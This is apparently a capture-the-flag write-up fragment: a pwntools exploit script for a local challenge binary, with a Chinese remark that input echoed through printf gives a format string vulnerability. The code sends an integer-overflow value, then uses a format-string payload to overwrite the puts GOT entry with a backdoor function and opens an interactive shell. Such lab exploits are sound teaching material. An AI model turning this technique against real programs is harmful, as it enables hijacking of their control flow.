1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| from pwn import *
from LibcSearcher import *
context(
terminal=["wt.exe","wsl"],
os = "linux",
arch = "amd64",
log_level="debug",
)
elf = ELF("./pwn")
io = process("./pwn")
def debug():
gdb.attach(io)
pause()
backdoor_addr = elf.sym['Xiao_Si']
puts = elf.got['puts']
offset = 0x70+0x8
payload = fmtstr_payload(6,{puts:backdoor_addr})
io.sendlineafter('choose:','4294967293')
io.sendline(payload)
io.interactive()
|

这里read读取 printf输出 有格式化字符串漏洞

